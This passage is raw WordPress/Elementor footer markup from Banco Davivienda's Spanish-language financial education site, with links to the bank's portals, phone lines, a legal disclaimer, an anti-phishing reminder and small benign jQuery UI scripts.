		<div class="elementor-element elementor-element-d849981 e-con-full e-flex e-con e-child" data-id="d849981" data-element_type="container">
				<div class="elementor-element elementor-element-05c1d49 elementor-widget elementor-widget-text-editor" data-id="05c1d49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Síganos en redes sociales:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-795d346 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="795d346" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-8c7fe05" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-22e11c1" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf15057 e-con-full e-flex e-con e-child" data-id="bf15057" data-element_type="container">
		<div class="elementor-element elementor-element-dfd7e04 e-con-full e-flex e-con e-child" data-id="dfd7e04" data-element_type="container">
		<div class="elementor-element elementor-element-d19a881 e-con-full e-flex e-con e-child" data-id="d19a881" data-element_type="container">
				<div class="elementor-element elementor-element-98a6470 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98a6470" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-laptop" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 416H381.54c-.74 19.81-14.71 32-32.74 32H288c-18.69 0-33.02-17.47-32.77-32H16c-8.8 0-16 7.2-16 16v16c0 35.2 28.8 64 64 64h512c35.2 0 64-28.8 64-64v-16c0-8.8-7.2-16-16-16zM576 48c0-26.4-21.6-48-48-48H112C85.6 0 64 21.6 64 48v336h512V48zm-64 272H128V64h384v256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Portales Davivienda</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c141d5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5c141d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.davivienda.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="146" viewBox="0 0 100 146" fill="none"><rect width="100" height="145.455" fill="url(#pattern0_218_906)"></rect><defs><pattern id="pattern0_218_906" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_218_906" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_218_906" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">Banco DAVIVIENDA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daviviendacorredores.com/wps/portal/corredores/personas/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="146" viewBox="0 0 100 146" fill="none"><rect width="100" height="145.455" fill="url(#pattern0_218_906)"></rect><defs><pattern id="pattern0_218_906" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_218_906" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_218_906" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">Davivienda Corredores</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://misfinanzasencasa.davivienda.com/inicio">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="146" viewBox="0 0 100 146" fill="none"><rect width="100" height="145.455" fill="url(#pattern0_218_906)"></rect><defs><pattern id="pattern0_218_906" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_218_906" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_218_906" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">Mis Finanzas en Casa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vision.davivienda.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="146" viewBox="0 0 100 146" fill="none"><rect width="100" height="145.455" fill="url(#pattern0_218_906)"></rect><defs><pattern id="pattern0_218_906" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_218_906" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_218_906" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">Visión Davivienda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fidudavivienda.davivienda.com/wps/portal/fidudavivienda/inicio/!ut/p/z0/04_SjzS0MDE3NrM0MzXXj9CPykssy0xPLMnMz0vMAfIjo8ziHS1CgsO83Q0N3C1NjQw8A3ycQkKdDIzdvQz0c6McFQGHhz9r/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="146" viewBox="0 0 100 146" fill="none"><rect width="100" height="145.455" fill="url(#pattern0_218_906)"></rect><defs><pattern id="pattern0_218_906" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_218_906" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_218_906" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">Fiduciaria Davivienda S.A.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ir.davivienda.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="146" viewBox="0 0 100 146" fill="none"><rect width="100" height="145.455" fill="url(#pattern0_218_906)"></rect><defs><pattern id="pattern0_218_906" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_218_906" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_218_906" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">Inversionistas Davivienda</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eca7453 e-con-full e-flex e-con e-child" data-id="eca7453" data-element_type="container">
				<div class="elementor-element elementor-element-63c8732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63c8732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Líneas de Atención Personalizadas</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-98f747a elementor-widget elementor-widget-text-editor" data-id="98f747a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="tdm-list-text"><strong>Bogota: </strong>(601) 33 83 838</span></p><p><span class="tdm-list-text"><strong>Resto del país: </strong>01 8000 123 838</span></p><p><span style="text-decoration: underline;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://cursos.misfinanzasparainvertir.com/contacto"><strong>Contáctanos</strong></a></span></span></p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8ff7890 e-con-full e-flex e-con e-child" data-id="8ff7890" data-element_type="container">
		<div class="elementor-element elementor-element-21e56ad e-con-full e-flex e-con e-child" data-id="21e56ad" data-element_type="container">
				<div class="elementor-element elementor-element-455d71b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="455d71b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://cursos.misfinanzasparainvertir.com/politica-de-privacidad-y-seguridad">

											<span class="elementor-icon-list-text">Política de Tratamiento de Datos Personales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9c27a33 e-con-full e-flex e-con e-child" data-id="9c27a33" data-element_type="container">
				<div class="elementor-element elementor-element-14d4608 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14d4608" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://cursos.misfinanzasparainvertir.com/derechos-del-consumidor-financiero">

											<span class="elementor-icon-list-text"> Derechos de los consumidores financieros</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0349098 e-con-full e-flex e-con e-child" data-id="0349098" data-element_type="container">
				<div class="elementor-element elementor-element-e9fb7e7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e9fb7e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://cursos.misfinanzasparainvertir.com/mapa-del-sitio">

											<span class="elementor-icon-list-text"> Mapa del Sitio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c56a95 e-con-full e-flex e-con e-child" data-id="7c56a95" data-element_type="container">
				<div class="elementor-element elementor-element-558f227 elementor-widget elementor-widget-text-editor" data-id="558f227" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>La información aquí presentada es de carácter informativo e ilustrativo, por lo que no deberá interpretarse como una asesoría, recomendación o sugerencia por parte de Banco Davivienda S.A. para la toma de decisiones o la realización de cualquier tipo de transacciones o negocios. El uso de la información suministrada es de exclusiva responsabilidad del usuario. Banco Davivienda S.A. no se hace responsable por las decisiones que sean tomadas con base en la información aquí presentada, ni por sus efectos o consecuencias. Los valores, tasas de interés y demás datos que allí se encuentren son puramente informativos y no constituyen una oferta, ni una demanda en firme, para la realización de transacciones.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-988a41c e-con-full e-flex e-con e-child" data-id="988a41c" data-element_type="container">
				<div class="elementor-element elementor-element-ca26d72 elementor-widget elementor-widget-text-editor" data-id="ca26d72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Recuerde por su seguridad que el Banco Davivienda nunca solicita a través de este medio información confidencial o financiera, como usuarios y claves de acceso a nuestros canales, ni números de productos como cuentas, números de tarjetas de crédito o similares.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7db7c2d elementor-widget elementor-widget-html" data-id="7db7c2d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script type="text/javascript">$(document).ready(function(){
    $('.btn1').on("click",function(e){
        $('.contenido1').slideToggle("slow");
        return false;
    });
});
</script>
 <script>
        document.getElementById('btn1').addEventListener('click', function() {
            document.getElementById('contenido1').scrollIntoView({ behavior: 'smooth' });
        });
    </script>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-88de4fc e-con-full e-flex e-con e-child" data-id="88de4fc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-699561e btn1 elementor-view-default elementor-widget elementor-widget-icon" data-id="699561e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="58" height="42" viewBox="0 0 58 42" fill="none"><rect width="58" height="42" fill="url(#pattern0_223_817)"></rect><defs><pattern id="pattern0_223_817" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_223_817" transform="scale(0.0172414 0.0238095)"></use></pattern><image id="image0_223_817" width="58" height="42" xlink:href="[data-uri]"></image></defs></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75bf498 e-flex e-con-boxed e-con e-child" data-id="75bf498" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1f9692c e-con-full e-flex e-con e-child" data-id="1f9692c" data-element_type="container">
				<div class="elementor-element elementor-element-cca7ad7 elementor-widget elementor-widget-image" data-id="cca7ad7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="201" height="38" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/vigilado1.png" class="attachment-full size-full wp-image-85" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b48a584 e-con-full e-flex e-con e-child" data-id="b48a584" data-element_type="container">
		<div class="elementor-element elementor-element-a6f462c e-con-full e-flex e-con e-child" data-id="a6f462c" data-element_type="container">
				<div class="elementor-element elementor-element-34d6a34 btn1 elementor-view-default elementor-widget elementor-widget-icon" data-id="34d6a34" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="58" height="43" viewBox="0 0 58 43" fill="none"><rect width="58" height="43" fill="url(#pattern0_223_816)"></rect><defs><pattern id="pattern0_223_816" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_223_816" transform="scale(0.0172414 0.0232558)"></use></pattern><image id="image0_223_816" width="58" height="43" xlink:href="[data-uri]"></image></defs></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8eab978 elementor-widget elementor-widget-html" data-id="8eab978" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>

var offset = 400
$(window).on('load scroll', function(){
    
    if( $(window).scrollTop() > offset ){
        $('body').addClass('show')
    }else{
        $('body').removeClass('show')
    }
})
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-8f6a6fb elementor-widget elementor-widget-image" data-id="8f6a6fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="20" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/logo-davivienda-footer.png" class="attachment-full size-full wp-image-84" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c21f178 e-con-full e-flex e-con e-child" data-id="c21f178" data-element_type="container">
				<div class="elementor-element elementor-element-d1e3a15 elementor-widget elementor-widget-text-editor" data-id="d1e3a15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Banco Davivienda S.A. Todos los derechos reservados 2024</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9a3234c elementor-fixed elementor-widget elementor-widget-button" data-id="9a3234c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#arriba">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M34.9 289.5l-22.2-22.2c-9.4-9.4-9.4-24.6 0-33.9L207 39c9.4-9.4 24.6-9.4 33.9 0l194.3 194.3c9.4 9.4 9.4 24.6 0 33.9L413 289.4c-9.5 9.5-25 9.3-34.3-.4L264 168.6V456c0 13.3-10.7 24-24 24h-32c-13.3 0-24-10.7-24-24V168.6L69.2 289.1c-9.3 9.8-24.8 10-34.3.4z"></path></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a18a5c5 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="a18a5c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-d6cb2ae e-con-full contenido e-flex e-con e-child" data-id="d6cb2ae" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-05cfa8e e-con-full e-flex e-con e-child" data-id="05cfa8e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-3f3b69d btn2 elementor-widget elementor-widget-image" data-id="3f3b69d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="58" height="42" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/Boton-footer-1.svg" class="attachment-full size-full wp-image-100" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-57f404d e-con-full e-flex e-con e-child" data-id="57f404d" data-element_type="container">
		<div class="elementor-element elementor-element-fbd15f2 e-con-full e-flex e-con e-child" data-id="fbd15f2" data-element_type="container">
		<div class="elementor-element elementor-element-dde94ce e-con-full e-flex e-con e-child" data-id="dde94ce" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f659d5a e-con-full e-flex e-con e-child" data-id="f659d5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2dc45c2 elementor-widget elementor-widget-image" data-id="2dc45c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="85" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/logo-mfi-new-1.png" class="attachment-full size-full wp-image-10680" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f78c539 e-con-full e-flex e-con e-child" data-id="f78c539" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-cd7d8bc elementor-widget elementor-widget-image" data-id="cd7d8bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="150" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/10/sello-calidad-SFC-MFN.png" class="attachment-full size-full wp-image-10924" alt="" />															</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7a3ad03 e-con-full e-flex e-con e-child" data-id="7a3ad03" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-aa4802c e-con-full e-flex e-con e-child" data-id="aa4802c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6f3cfd7 elementor-widget elementor-widget-image" data-id="6f3cfd7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="67" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/davivienda-logos-1.png" class="attachment-full size-full wp-image-10679" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eef6e25 e-con-full e-flex e-con e-child" data-id="eef6e25" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7d84037 elementor-widget elementor-widget-text-editor" data-id="7d84037" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Síganos en redes sociales:::</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fb9e70d elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fb9e70d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-8c7fe05" href="https://www.linkedin.com/company/misfinanzasparainvertir/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-22e11c1" href="https://www.facebook.com/misfinanzasinvertir" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ff1e2c2" href="https://www.instagram.com/misfinanzasparainvertir/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50149da e-con-full e-flex e-con e-child" data-id="50149da" data-element_type="container">
		<div class="elementor-element elementor-element-1ce3916 e-con-full e-flex e-con e-child" data-id="1ce3916" data-element_type="container">
		<div class="elementor-element elementor-element-b196f3f e-con-full e-flex e-con e-child" data-id="b196f3f" data-element_type="container">
				<div class="elementor-element elementor-element-8d759a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d759a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-laptop" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 416H381.54c-.74 19.81-14.71 32-32.74 32H288c-18.69 0-33.02-17.47-32.77-32H16c-8.8 0-16 7.2-16 16v16c0 35.2 28.8 64 64 64h512c35.2 0 64-28.8 64-64v-16c0-8.8-7.2-16-16-16zM576 48c0-26.4-21.6-48-48-48H112C85.6 0 64 21.6 64 48v336h512V48zm-64 272H128V64h384v256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Portales Davivienda</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9095758 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9095758" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.davivienda.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="69" viewBox="0 0 48 69" fill="none"><path d="M47.4374 0H0V69H47.4374V0Z" fill="url(#pattern0_38_16)"></path><defs><pattern id="pattern0_38_16" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_38_16" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_38_16" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">Banco DAVIVIENDA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daviviendacorredores.com/wps/portal/corredores/personas/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="69" viewBox="0 0 48 69" fill="none"><path d="M47.4374 0H0V69H47.4374V0Z" fill="url(#pattern0_38_16)"></path><defs><pattern id="pattern0_38_16" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_38_16" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_38_16" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">Davivienda Corredores</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://misfinanzasencasa.davivienda.com/inicio">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="69" viewBox="0 0 48 69" fill="none"><path d="M47.4374 0H0V69H47.4374V0Z" fill="url(#pattern0_38_16)"></path><defs><pattern id="pattern0_38_16" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_38_16" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_38_16" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">Mis Finanzas en Casa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vision.davivienda.com/">

												<span class="elementor-icon-list-icon">
